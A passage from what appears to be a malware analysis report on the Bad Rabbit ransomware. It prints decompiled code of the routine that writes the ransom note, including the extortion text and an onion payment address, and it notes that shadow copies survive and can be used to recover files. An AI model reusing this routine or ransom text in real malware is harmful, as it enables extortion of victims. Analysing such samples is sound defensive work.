wsprintfW(&pszFile, L"%s", L"Readme.txt");
if ( PathCombineW(&pszDest, ctx->rootPathName, &pszFile) )
{
  v2 = GetRandNum();
  if ( v2 )
  {
    if ( v2 > 1 )
      --v2;
    if ( WaitForMultipleObjects((ctx->event != 0) + 1, &ctx->handle, 0, 60000 * v2) )
    {
      v3 = CreateFileW(&pszDest, GENERIC_WRITE, 0, 0, 1u, 0, 0);
      if ( v3 != -1 )
      {
        id = ctx->id;
        ctx = 0;
        if ( RsaEncrypt(ctx->hKeyRsa, id, ctx->pass, &ctx) )
        {
          memset(&Dst, 0, 0x1000u);
          StrCatW(
            &Dst,
            L"Oops! Your files have been encrypted.\r\n"
            "\r\n"
            "If you see this text, your files are no longer accessible.\r\n"
            "You might have been looking for a way to recover your files.\r\n"
            "Don't waste your time. No one will be able to recover them without our\r\n"
            "decryption service.\r\n"
            "\r\n"
            "We  guarantee that you can recover all your files safely. All you\r\n"
            "need to do is submit the payment and get the decryption password.\r\n"
            "\r\n"
            "Visit our web service at caforssztxqzf2nm.onion\r\n"
            "\r\n"
            "Your personal installation key#2:\r\n"
            "\r\n");
          StrCatW(&Dst, ctx);
          NumberOfBytesWritten = 0;
          if ( WriteFile(v3, &Dst, 2 * wcslen(&Dst), &NumberOfBytesWritten, 0) )
            FlushFileBuffers(v3);
          LocalFree(ctx);
        }
        CloseHandle(v3);
      }
    }
  }
}
Ransom note creation routine
An interesting fact is that the trojan cannot encrypt files which have a Read-only attribute.
File recovery possibility
We have discovered that Bad Rabbit does not delete shadow copies after encrypting the victim’s files. It means that if the shadow copies had been enabled prior to infection and if the full disk encryption did not occur for some reason, then the victim can restore the original versions of the encrypted files by the means of the standard Windows mechanism or 3rd-party utilities.
15/17